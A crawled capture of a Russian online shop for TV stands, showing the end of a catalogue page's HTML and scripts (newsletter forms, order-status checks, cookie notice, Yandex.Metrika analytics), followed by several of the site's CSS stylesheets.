											BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
											COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
											COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
											COMPARE_TITLE: 'Сравнение товаров',
											BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
											SITE_ID: 's1'
										});
									</script>
									<div class="amount amount--no-pages">
<ul class="rad">
		<li class="active">1</li>
		
		<li><a href="/tv/filter/clear/?PAGEN_1=2" class="">2</a></li>
		
		<li><a href="/tv/filter/clear/?PAGEN_1=3" class="">3</a></li>
		
		<li><a href="/tv/filter/clear/?PAGEN_1=4" class="">4</a></li>
		
		<li><a href="/tv/filter/clear/?PAGEN_1=5" class="">5</a></li>
		
		<span class="blog-page-dots">...</span>
		
		<li><a href="/tv/filter/clear/?PAGEN_1=7">7</a></li>
		
		</ul><a class="next" href="/tv/filter/clear/?PAGEN_1=2"></a>
</div>	<script type="text/javascript">
		BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}}]);
	</script>
				</div>
			</div>
					</div>
	</div>
</div>
	</div>					<!-- <div class'pages'>123</div>
					<div class='maintext'>
						<p>Благодаря компактной конструкции Tray является идеальным решением для спальни, переговорных комнат и гостиничных номеров, где недостаточно места для больших телевизионных тумб.Сдвоенные ролики позволяют без проблем переместить эту стойку в любое место в помещении. Универсальное крепление позволяет установить на Tray практически любой телевизор. Все кабели незаметно скрыты в элегантном и легкодоступном кабельном желобе на задней стороне.Сдвоенные ролики позволяют без проблем переместить эту стойку в любое место в помещении. Универсальное крепление позволяет установить на Tray практически любой телевизор. Все кабели незаметно скрыты в элегантном и легкодоступном кабельном желобена задней стороне.Универсальное крепление позволяет установить на Tray практически любой телевизор. Все кабели незаметно скрыты в элегантном и легкодоступном кабельном желобена задней стороне.Сдвоенные ролики позволяют без проблем переместить эту стойку в любое место в помещении.</p>
					</div> -->
			<!-- </div>
			<div class="hidden"></div>

			<div class="loader">
				<div class="loader_inner"></div>
			</div>
		</div>
	</div> -->
	 </div>
<div class="footer-container">
	<div class="container">
		<div class="row">
			<div class="col-xs-12">
				<div class="footer">
					<p id="back-top"><a href="#top"><span></span></a> </p>
					<div class="footer-cols-wrapper">
						<div class="footer-col">			
							<h4>Информация</h4>
							<div class="footer-col-content" style="display: block">
								<ul>
									<li><a href="/about/">О компании</a></li>
									<li class="last privacy">
										<a href="/privacy-policy">Политика конфиденцальности</a>
									</li>
									<li class="last privacy">
										<a href="/news" title="Новости">Новости</a>
									</li>
									<li class="last privacy">
										<a href="/client">Получить артикул</a></li>
									<li class="last privacy">
										<a href="/information/ready_complect.php">Готовые комплекты</a></li>
									<!-- <li class="last privacy">
										<a href="/information/led-display.php">VOD Visual</a></li> -->
										<li class="last privacy">
										<a href="/information/led-displays.php">LED экраны</a></li>
									</ul>
									<div class="links">
										<ul>
											<li><a href="/" title="Главная">Главная</a></li>
											<li class="first" >
												<a href="/sitemap.xml" title="Карта сайта" >Карта сайта</a>
											</li>
											<li class=" last" >
												<a href="/contact/" title="Контакты" >Контакты</a></li>
											</ul>
										</div>
									</div>
								</div>
								<div class="footer-col">
									<h4>Условия покупки</h4>
									<div class="footer-col-content">
										<ul>
											<li>
												<a href="/information/">Оплата</a>
											</li>
											<li>
												<a href="/information/">Юридическая информация</a>
											</li>
											<li>
												<a href="/information/">Доставка</a>
											</li>
										</ul>
									</div>
								</div>
								<div class="footer-col last">
									<div class="block block-subscribe">
										<h4>Подписаться на новости</h4>
										<form action="#" method="post" id="newsletter-validate-detail">
											<div class="block-content">
												<div class="form-subscribe-header">
													<!--                <label for="newsletter">--><!--</label> -->
													<label for="newsletter">Подпишитесь на новости, что бы получать актуальную информацию</label>
												</div>
												<div class="input-box">
													<input placeholder="Введите электронный адрес" type="email" spellcheck="false" name="email" id="newsletter" title="Введите электронный адрес" class="input-text required-entry validate-email" />
												</div>
												<div class="actions">
													<span class="result_subc"></span>
													<button type="submit" title="Подписаться" class="button"><span><span>Подписаться</span></span></button>
												</div>
											</div>
										</form>
										<script type="text/javascript">
    //<![CDATA[
    var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail');
    document.getElementById("newsletter").setAttribute('autocapitalize', 'off');
    document.getElementById("newsletter").setAttribute('autocorrect', 'off');
    //]]>
</script>
</div>
<!-- <div class="paypal-logo">
    <a href="#" title="Additional Options" onclick="javascript:window.open('https://www.paypal.com/us/cgi-bin/webscr?cmd=xpt/Marketing/popup/OLCWhatIsPayPal-outside','paypal','width=600,height=350,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes'); return false;"><img src="https://www.paypalobjects.com/en_US/i/bnr/bnr_nowAccepting_150x60.gif" alt="Additional Options" title="Additional Options" /></a>
</div> -->
</div>
<div class="clear"></div>
</div>
<div class="clear"></div>
<div class="footer-info-left">
	<a class="logo-footer" href="/">
		<img src="/bitrix/templates/2019_temp/assets/images/logo.jpg" alt='ООО "ПК Аллегри'" style="width: 356px;"></a>                        
		<address>&copy; 
			<script type="text/javascript">var mdate = new Date(); document.write(mdate.getFullYear());</script> 
			ООО "ПК Аллегри"
		</address>
		<!--{%FOOTER_LINK}-->                    
	</div>
	<ul class="list-icon">
		<li><a target="_blank" href="https://www.facebook.com/"><i class="fa fa-facebook"></i></a></li>
		<li><a target="_blank" href="https://vk.com/"><i class="fa fa-vk"></i></a></li>
		<li><a target="_blank" href="https://www.instagram.com/mfg_allegri/"><i class="fa fa fa-instagram"></i></a></li>
		<li><a target="_blank" href="https://www.youtube.com/user/6592924/"><i class="fa fa-youtube"></i></a></li>
	</ul>
	<div class="footer-info">
		<div class="footer-info-text"><span class="fl-justicons-telephone95"></span><a href="callto:8(495)668-70-04">8(495)668-70-04</a></div>
		<!-- <div class="footer-info-text"><a href="callto:8(495)659-29-24">8(495)659-29-24</a></div> -->
		<div class="footer-info-slog">Работаем 6 дней в неделю с 09:00 до 18:00</div>
	</div>
	<div class="footer-info-2">
		МОСКОВСКАЯ ОБЛАСТЬ
ИНДУСТРИАЛЬНЫЙ ПАРК КОЛЕДИНО, 18С1
	</div>                    
	<div class="clear"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>


<div class="modal fade" tabindex="-1" role="dialog" aria-labelledby="newsletterpopup" aria-hidden="true" id="newsletterpopup">
	<div class="modal-dialog">
		<div class="newsletterpopup-content">
			<button type="button" class="close" data-dismiss="modal">
				<span aria-hidden="true"><i class="fl-justicons-close40"></i></span><span class="sr-only">Close</span>
			</button>
			<div class="newsletterpopup-indent">
				<div class="modal-body">
					<div class="newsletter-title">Подписаться на новости</div>
					<div class="newsletter-slogan">Вы можете подписаться на новости, что бы получаться актуальную инфрмацию</div>
					<form action="#" method="post" id="newsletter-validate-detail2">
						<div class="block-content">
							<div class="form-group">
								<input type="text" name="email" id="newsletter-popup" title="Введите электронный адрес" class="input-text required-entry validate-email" />
							</div>
							<div class="actions">
								<span class="result_subc"></span>
								<button type="submit" title="Subscribe" class="button" name="newsletter_submit"><span><span>Подписаться</span></span></button>
							</div>
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>
</div>

<script type="text/javascript">
			//<![CDATA[
			var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail2');
			//]]>
		</script>

		<script>
			jQuery(document).ready(function() {
				jQuery("[name=phone]").mask('8 (000) 000-0000');
				jQuery("[name=date_bill]").datepicker({   changeYear: true});
				jQuery(document).on("submit","#newsletter-validate-detail,#newsletter-validate-detail2",function(e){
					form=jQuery(this);
					e.preventDefault();
					jQuery.ajax({
						type : 'POST',
						url : '/ajax_public.php',
						data : {
							"email":jQuery(this).find("input[type=email]").val(),
							"type_request":"addSubcribe"
						}
					}).done(function(data){
						jQuery(".result_subc").removeClass("error");
						if(data.result=="add"){
							form.find(".result_subc").text("Вы подписаны!");
						}
						else if(data.result=="add"){
							form.find(".result_subc").addClass("error").text("Ошибка при добавлении Вашего электронного адреса");
						}
						else if(data.result=="already_add"){
							form.find(".result_subc").text("Ваш электронный адрес уже был добавлен");
						}
					});
				});
				jQuery(document).on("click",".ui-datepicker-prev,.ui-datepicker-next",function(e){
					$(".block_bill").show();
				});
				jQuery(document).on("click",".custom-link-top",function(e){
					$(".status_pay").text('').removeClass("success");
				});
				jQuery(document).on("submit","form[name=checkinfo]",function(e){
					form=jQuery(this).find(".status_pay");
					e.preventDefault();
					jQuery.ajax({
						type : 'POST',
						url : '/ajax_public.php',
						data : {
							"data":jQuery(this).serialize(),
							"type_request":"checkinfo"
						}
					}).done(function(data){
						if(data.result==="true"){
							if(data.type=="bill"){
								if(data.status==1){
									form.addClass("success").text("Счет оплачен");
								}
								else if(data.status==0){
									form.removeClass("success").text("Счет не оплачен");
								}
								else{
									form.text("Ошибка при получении информации");
								}
							}
							if(data.type=="order"){
								if(data.status!=0){
									form.addClass("success").text("Статус заказа:"+data.status);
								}
								else{
									form.addClass("success").text("Заказ не найден");
								}
							}
							if(data.type=="callback"){
								if(data.status!=0){
									form.addClass("success").html("Ваш запрос принят. <br/>В ближайшее время с  вами свяжутся");
								}
								else{
									form.removeClass("success").html("Ошибка при создании <br/>запроса. Просьба позвонить <br/>нам по номеру 8(495)668-70-04");
								}
							}
						}
					});

				});
  //        var newsPopup 		= jQuery('#newsletterpopup');
  //        var newsPopupClose 	= newsPopup.find('.close');
  //        var showNewsPopup 	= sessionStorage.getItem("showNewsPopup");
  //        if (showNewsPopup != '0') {
  //         newsPopup.modal();
  //         disable_scroll_1();
  //    };

  //    newsPopupClose.click(function(){
  //     sessionStorage.setItem("showNewsPopup", '0');
  //     enable_scroll_1();
  // });
  jQuery('body').click(function(){
  	enable_scroll_1();
  });

});

			function disable_scroll_1() {
				jQuery('body').bind('touchmove', function(e){e.preventDefault()});
			}

			function enable_scroll_1() {
				jQuery('body').unbind('touchmove');
			}
		</script>
		<div id="overlay"></div>
		<div id="cookie_note">
    <p>Мы используем файлы cookies для улучшения работы сайта. Оставаясь на нашем сайте, вы соглашаетесь с условиями
        использования файлов cookies. Чтобы ознакомиться с нашими Положениями о конфиденциальности и об использовании
        файлов cookie, <a href="#" target="_blank">нажмите здесь</a>.</p>
    <button class="button cookie_accept btn btn-primary btn-sm">Я согласен</button>
</div>
	</body>
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(10624504, "init", {
        id:10624504,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
    function setCookie(name, value, days) {
        let expires = "";
        if (days) {
            let date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    function getCookie(name) {
        let matches = document.cookie.match(new RegExp("(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }


    function checkCookies() {
        let cookieNote = document.getElementById('cookie_note');
        let cookieBtnAccept = cookieNote.querySelector('.cookie_accept');

        // Если куки cookies_policy нет или она просрочена, то показываем уведомление
        if (!getCookie('cookies_policy')) {
            cookieNote.classList.add('show');
        }

        // При клике на кнопку устанавливаем куку cookies_policy на один год
        cookieBtnAccept.addEventListener('click', function () {
            setCookie('cookies_policy', 'true', 365);
            cookieNote.classList.remove('show');
        });
    }

    checkCookies();
    
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/10624504" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	</html>




--- FILE ---
content_type: text/css
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/css/module/aw_blog.css
body_size: 14762
content:
.aw-blog-read-more{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;background:#2188fd;display:inline-block;padding:9px 18px;color:#fff;font-size:16px;font-weight:500;font-family:"Noto Sans",sans-serif;line-height:20px;text-align:center;text-transform:uppercase;vertical-align:middle;overflow:hidden;position:relative}.aw-blog-read-more span{z-index:9;position:relative}.aw-blog-read-more:hover{background:#fff;cursor:pointer;color:#2188fd}.aw-blog-read-more:hover::after{height:100%}.aw-blog-read-more:active::after{background:#0256b6}.aw-blog-read-more:focus{color:#fff;background:#0256b6}.aw-blog-read-more{text-shadow:none}.aw-blog-read-more:focus{outline:none}.aw-blog-read-more{border:2px solid #2188fd}.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border,.postWrapper .postTitle.page-title,.postWidget .postTitle.page-title,.post-container .postTitle h2{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.postWrapper .postTitle.page-title:before,.postWidget .postTitle.page-title:before,.post-container .postTitle h2:before,.title-border:after,.postWrapper .postTitle.page-title:after,.postWidget .postTitle.page-title:after,.post-container .postTitle h2:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span,.postWrapper .postTitle.page-title>span,.postWidget .postTitle.page-title>span,.post-container .postTitle h2>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border,.postWrapper .postTitle.page-title,.postWidget .postTitle.page-title,.post-container .postTitle h2{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}@media only screen and (max-width: 991px){.blog-list-pages .toolbar .sorter{margin-bottom:10px;padding-bottom:10px}}.blog-list-pages .blog-grid .item{margin-bottom:55px;padding-bottom:0;border:0}.blog-list-pages .blog-grid .item:nth-child(2n+1){clear:left}.blog-list-pages .blog-grid .item .aw-blog-read-more{right:15px}.blog-list>li:not(.last){margin-bottom:50px;padding-bottom:50px;border-bottom:1px solid #dfdfdf}.blog-list .postImage{margin-bottom:25px}.blog-index-list .toolbar .sorter .dropdown{width:200px}.postWidget .postImage{margin-bottom:20px}.postWidget .postImage:hover img{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%)}.postWrapper,.postWidget{clear:both}.postWrapper .postImage img,.postWidget .postImage img{max-width:100%}.postWrapper .postTitle,.postWidget .postTitle{margin-bottom:15px}.postWrapper .postTitle h2,.postWidget .postTitle h2{font-size:26px;font-weight:bold;color:#333;padding-bottom:0;margin-bottom:55px;text-transform:uppercase;margin-bottom:0}@media only screen and (max-width: 767px){.postWrapper .postTitle h2,.postWidget .postTitle h2{font-size:20px;margin-bottom:30px}}.postWrapper .postTitle h3,.postWidget .postTitle h3{font-size:10px;margin:0px;padding-top:2px;padding-right:0px;padding-bottom:2px;padding-left:0px}.postWrapper .postTitle.page-title h2,.postWidget .postTitle.page-title h2{font-size:26px;font-weight:bold;color:#333;padding-bottom:0;margin-bottom:55px;text-transform:uppercase;margin-bottom:0}@media only screen and (max-width: 767px){.postWrapper .postTitle.page-title h2,.postWidget .postTitle.page-title h2{font-size:20px;margin-bottom:30px}}.postWrapper .postDetails,.postWidget .postDetails{padding:0 50px 0 0;color:#333}.postWrapper .postDetails>span,.postWidget .postDetails>span{margin-right:20px;color:#333}.postWrapper .postDetails>span::before,.postWidget .postDetails>span::before{font-size:18px;color:#2188fd}.postWrapper .postDetails a,.postWidget .postDetails a{color:#333}.postWrapper .postDetails a:hover,.postWidget .postDetails a:hover{color:#2188fd}.postWrapper .postContent,.postWidget .postContent{line-height:1.714em;margin-bottom:20px;padding-right:50px}.postWrapper .commentDetails>span,.postWrapper .postDetails>span,.comments-section .commentDetails>span,.comments-section .postDetails>span{margin-right:10px;font-style:italic}.postWrapper .commentDetails a,.postWrapper .postDetails a,.comments-section .commentDetails a,.comments-section .postDetails a{color:#2188fd}.postWrapper .commentDetails a:hover,.postWrapper .postDetails a:hover,.comments-section .commentDetails a:hover,.comments-section .postDetails a:hover{color:#333}.postWrapper .commentDetails>span.postDetails-user,.comments-section .commentDetails>span.postDetails-user{margin:0;margin-bottom:10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:16px;font-weight:500;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;display:block;font-weight:bold;margin-bottom:12px}.postWrapper .commentDetails>span.postDetails-user::before,.comments-section .commentDetails>span.postDetails-user::before{display:none}.post-container .postDetails{text-align:center;padding-bottom:40px}.post-container .postImage{margin-bottom:30px}.post-container .postTitle{margin-bottom:15px}.post-container .postTitle h2{font-size:26px;font-weight:bold;color:#333;padding-bottom:0;margin-bottom:55px;text-transform:uppercase}@media only screen and (max-width: 767px){.post-container .postTitle h2{font-size:20px;margin-bottom:30px}}.post-container .form-list .input-box{margin-bottom:30px}.post-container .form-list .input-box input,.post-container .form-list .input-box textarea{background:none;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.post-container .form-list .aw-blog-comment-area{margin-bottom:10px}.post-container .form-list .required{font-size:14px;text-transform:capitalize;margin-bottom:5px}.post-container .form-button{background:none;color:#2188fd;margin-top:15px}.post-container .form-button:hover{background:#2188fd;color:#fff}.commentContent{color:#333}.col2-left-layout .postTitle h2:after,.col2-left-layout .postTitle h2:before,.col2-right-layout .postTitle h2:after,.col2-right-layout .postTitle h2:before{left:0;right:0;width:100%}.top-toolbar .toolbar .pages{display:none}.bottom-toolbar{overflow:hidden;margin-top:30px}.bottom-toolbar .toolbar{float:left}.bottom-toolbar .toolbar .sorter,.bottom-toolbar .toolbar .count-container{display:none}.comments-section{padding-top:15px;margin-top:40px}.comments-section .comments-container .commentWrapper{margin-bottom:55px;padding-bottom:55px;border-bottom:1px solid #dfdfdf}.comments-section .comments-container .commentWrapper:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.comments-section .postTitleTop h2:before,.comments-section .postTitleTop h2:after{display:none}#postComment{max-width:570px;margin:0 auto 40px}#postComment p.required{margin:10px 0}#postComment .input-box input,#postComment textarea{width:100%;max-width:100%}#postComment .validation-advice{position:absolute;top:28px;left:50%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);padding:0px 10px 2px;font-size:12px;background:#ff5a62;color:#fff;border-radius:3px;margin:0}@media only screen and (max-width: 479px){#postComment .validation-advice{left:48%;transform:translate(0%, -50%);-webkit-transform:translate(0%, -50%)}}@media only screen and (max-width: 767px){.postWrapper .postImage{margin-bottom:15px}.postWrapper .postTitle h2{font-size:18px}#postComment .input-box input,#postComment textarea{width:100%;max-width:100%}}.postContent{overflow:hidden}.postDetails a:hover,.postDetails-tags li a:hover{color:#000}.postDetails i{margin-right:3px}.aw-blog-read-more{position:absolute;right:0;bottom:0;font-size:0;padding:13px 15px 6px;overflow:hidden}.aw-blog-read-more:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f054';font-size:16px;vertical-align:middle;float:left;transition:all 0.0s ease}.aw-blog-read-more span{position:relative}.postBookmarks{padding-bottom:10px}.postBookmarks h4{font-size:12px;font-weight:bold}.commentWrapper:after{content:"";display:table;clear:both}.commentWrapper i{font-size:16px;margin-right:5px}.commentContent{padding-bottom:0px}.commentDetails{margin-bottom:15px;font-size:14px;text-transform:uppercase}.commentDetails .postDetails-user{margin-right:10px}.commentDetails h4.username{display:inline}.postError{font-size:16px}.postDetails-tags h4{display:none}.tags UL{display:inline}.tags UL LI{font-weight:normal;display:inline;padding-right:6px}.tags h4{font-size:12px;font-weight:bold}.menu-tags,.menu-categories,.menu-recent{margin:5px 9px}.block-blog .menu-tags UL LI{display:inline;padding:2px;margin-left:10px}.block-blog .menu-categories UL LI{margin-left:10px}.block-blog .menu-recent UL LI{margin-left:10px;margin-bottom:5px}.tag-count-1{font-size:1em !important}.tag-count-2{font-size:1.2em !important}.tag-count-3{font-size:1.4em !important}.tag-count-4{font-size:1.6em !important}.tag-count-5{font-size:1.8em !important}.tag-count-6{font-size:2em !important}.tag-count-7{font-size:2em !important}.tag-count-8{font-size:2em !important}.tag-count-9{font-size:2em !important}.tag-count-10{font-size:2em !important}.block-blog .head h4{padding-left:20px}.block-blog .block-subtitle,.menu-tags h5{text-transform:capitalize;margin-bottom:5px;font-weight:bold;color:#000}.postWrapper .poster{display:inline}.input-box.aw-blog-comment-area{width:100%}.block-blog .menu-categories{margin:0;padding:5px 9px}.awblog_current_comment{text-decoration:none !important;font-weight:bold !important}.widget-latest{margin-bottom:65px}.widget-latest:after{content:'';display:table;clear:both}.widget-latest.owl-carousel .owl-item{padding:0}.widget-latest .widget-latest-info{position:absolute;top:0;left:0;padding:35px 40px;height:100%}@media only screen and (max-width: 1699px){.widget-latest .widget-latest-info{position:relative;padding:20px}}.widget-latest .widget-latest-title{font-size:26px;line-height:26px;font-weight:bold;margin-bottom:15px}.widget-latest .postContent{line-height:22px;color:#333;margin-bottom:10px}.widget-latest .widget-latest-details{font-style:italic;color:#2188fd}.widget-latest .widget-latest-details .widget-latest-data{border:0}.widget-latest .aw-blog-read-more{margin:0;position:absolute;bottom:30px;right:10px;padding:13px 15px 11px}.widget-latest .aw-blog-read-more:hover{background:none}@media only screen and (min-width: 1700px){.widget-latest .aw-blog-read-more{right:30px}}.widget-latest .postWidget .postImage{margin:0}.widget-latest .owl-controls .owl-buttons div.owl-prev,.widget-latest .owl-controls .owl-buttons div.owl-next{transition:all 0.2s ease}.widget-latest .owl-controls .owl-buttons div.owl-prev:hover:before,.widget-latest .owl-controls .owl-buttons div.owl-next:hover:before{color:#000}#empty-blog span::before{font-family:'material-design';content:'\e06a';font-size:32px;color:#a50000;vertical-align:middle;padding-right:15px}@media only screen and (min-width: 992px) and (max-width: 1420px){.widget-latest-details i{font-size:13px;margin-right:3px}.widget-latest-details .widget-latest-data,.widget-latest-details .widget-latest-comment,.widget-latest-details,.widget-latest-details a{font-size:11px}}@media only screen and (min-width: 768px) and (max-width: 991px){.widget-latest-title a{font-size:16px;line-height:20px}.widget-latest-details{padding-top:3px}.widget-latest-details .widget-latest-data,.widget-latest-details .widget-latest-comment{display:block;border:0;border-bottom:1px solid #e5e5e5;padding-bottom:8px}}@media only screen and (max-width: 767px){.post-container .page-title:before,.post-container .page-title:after{display:none}.widget-latest .grid-clol-6 .col-item3{width:100%}.widget-latest .postContent img{width:100%}.widget-latest .widget-latest-info{margin-top:-1px;background:#2188fd;text-align:center;padding:28px}.widget-latest .widget-latest-title{font-size:20px;margin-bottom:18px}.widget-latest .widget-latest-title a{color:#fff}.widget-latest .widget-latest-title a:hover{opacity:0.5}.widget-latest .postContent{color:#fff;margin-bottom:18px;padding:0}.widget-latest .aw-blog-read-more{display:none}.widget-latest .widget-latest-details{text-transform:capitalize;color:#fff}.widget-latest .widget-latest-details a{color:#fff}.widget-latest .widget-latest-details a:hover{opacity:0.5}.widget-latest .owl-controls .owl-buttons div.owl-prev,.widget-latest .owl-controls .owl-buttons div.owl-next{top:auto;margin-top:-19px}.widget-latest .owl-controls .owl-buttons div.owl-prev:before,.widget-latest .owl-controls .owl-buttons div.owl-next:before{color:inherit;transition:all 0.2s ease 0s}}


--- FILE ---
content_type: text/css
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/css/tm/productlistgallery/style.css
body_size: 902
content:
.product-image-container{
	float: left;
}

.product-thumbs{
	clear: both;
	overflow: hidden;
	margin: 0 -2px;
}

.product-thumb {
	display: inline-block;
	margin: 4px 2px;	
}

.product-thumb img{
	max-width: 100%;
}

.products-grid .product-image-container{
	float: none;
}

.product-thumb a{
	border: 1px solid #ececec;
	display: block;
}

.product-thumb a.active,
.product-thumb a:hover{
	border: 1px solid #ccc;
}

@media screen and (max-width: 767px){
	.products-grid .product-thumbs{
		float: left;
		clear: none;
		margin-right: 15px;
	}

	.products-grid .product-thumb{
		display: block;
		margin: 0 0 7px;
	}

	.products-grid .product-thumb img{
		width: 50px;
		height: auto;
	}

}

@media screen and (max-width: 599px){
	.products-grid .product-thumbs{
		margin-right: 10px;
	}
	.products-grid .product-thumb img{
		width: 25px;
	}
}

--- FILE ---
content_type: text/css
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/css/fl-justicons.css
body_size: 8276
content:
/**
 * Title: Justicons Flaticon Pack
 * Author: Rami McMin
 * Source: http://www.flaticon.com/packs/justicons
 * License:  CC BY 3.0 (http://creativecommons.org/licenses/by/3.0/)
 */ 
 
@font-face {
	font-family: "fl-justicons";
	src: url("../fonts/justicons/fl-justicons.eot");
	src: url("../fonts/justicons/fl-justicons.eot#iefix") format("embedded-opentype"),
	url("../fonts/justicons/fl-justicons.woff") format("woff"),
	url("../fonts/justicons/fl-justicons.ttf") format("truetype"),
	url("../fonts/justicons/fl-justicons.svg") format("svg");
	font-weight: normal;
	font-style: normal;
}

.fl-justicons-ico,
[class^="fl-justicons-"]:before, [class*=" fl-justicons-"]:before,
[class^="fl-justicons-"]:after, [class*=" fl-justicons-"]:after {   
	font-family: fl-justicons;
    font-size: inherit;
	font-weight: 400;
	font-style: normal;
}

.fl-justicons-acceptance:before {
	content: "\e000";
}
.fl-justicons-add133:before {
	content: "\e001";
}
.fl-justicons-airplane82:before {
	content: "\e002";
}
.fl-justicons-anchor31:before {
	content: "\e003";
}
.fl-justicons-attachment13:before {
	content: "\e004";
}
.fl-justicons-attention5:before {
	content: "\e005";
}
.fl-justicons-back36:before {
	content: "\e006";
}
.fl-justicons-barbecue6:before {
	content: "\e007";
}
.fl-justicons-bars48:before {
	content: "\e008";
}
.fl-justicons-basketball38:before {
	content: "\e009";
}
.fl-justicons-bell37:before {
	content: "\e00a";
}
.fl-justicons-blank25:before {
	content: "\e00b";
}
.fl-justicons-bookmark26:before {
	content: "\e00c";
}
.fl-justicons-brush22:before {
	content: "\e00d";
}
.fl-justicons-chef24:before {
	content: "\e00e";
}
.fl-justicons-chronometer17:before {
	content: "\e00f";
}
.fl-justicons-circular210:before {
	content: "\e010";
}
.fl-justicons-circular212:before {
	content: "\e011";
}
.fl-justicons-clipboard66:before {
	content: "\e012";
}
.fl-justicons-clockwise2:before {
	content: "\e013";
}
.fl-justicons-close40:before {
	content: "\e014";
}
.fl-justicons-cloud246:before {
	content: "\e015";
}
.fl-justicons-cloud247:before {
	content: "\e016";
}
.fl-justicons-cloud248:before {
	content: "\e017";
}
.fl-justicons-cloud249:before {
	content: "\e018";
}
.fl-justicons-cloudy17:before {
	content: "\e019";
}
.fl-justicons-cloudy19:before {
	content: "\e01a";
}
.fl-justicons-cloudy20:before {
	content: "\e01b";
}
.fl-justicons-cloudy21:before {
	content: "\e01c";
}
.fl-justicons-cloudy22:before {
	content: "\e01d";
}
.fl-justicons-cold10:before {
	content: "\e01e";
}
.fl-justicons-commercial26:before {
	content: "\e01f";
}
.fl-justicons-compass79:before {
	content: "\e020";
}
.fl-justicons-cooking20:before {
	content: "\e021";
}
.fl-justicons-cupcake13:before {
	content: "\e022";
}
.fl-justicons-danger8:before {
	content: "\e023";
}
.fl-justicons-database43:before {
	content: "\e024";
}
.fl-justicons-diaphragm9:before {
	content: "\e025";
}
.fl-justicons-down53:before {
	content: "\e026";
}
.fl-justicons-download131:before {
	content: "\e027";
}
.fl-justicons-edit41:before {
	content: "\e028";
}
.fl-justicons-electrical14:before {
	content: "\e029";
}
